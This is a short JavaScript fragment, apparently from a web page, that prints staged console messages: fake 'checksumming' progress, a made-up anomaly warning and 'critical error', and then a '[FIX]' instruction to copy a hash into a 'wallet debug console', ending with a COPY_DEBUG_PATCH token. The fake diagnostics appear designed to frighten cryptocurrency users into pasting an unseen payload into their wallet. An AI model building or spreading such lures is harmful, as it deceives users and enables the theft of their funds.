
or:#9ca3af;");

  console.log("%c[CHECKSUMM
ING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[CHECKSUMM
ING] memory_buffer...", "co
lor:#9ca3af;");

  console.warn("Anomaly det
ected at 0x6fe76425 inside 
This use method is invali
d");

  console.error("CRITICAL E
RROR: Manual patch required 
for This use method is inva
lid");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH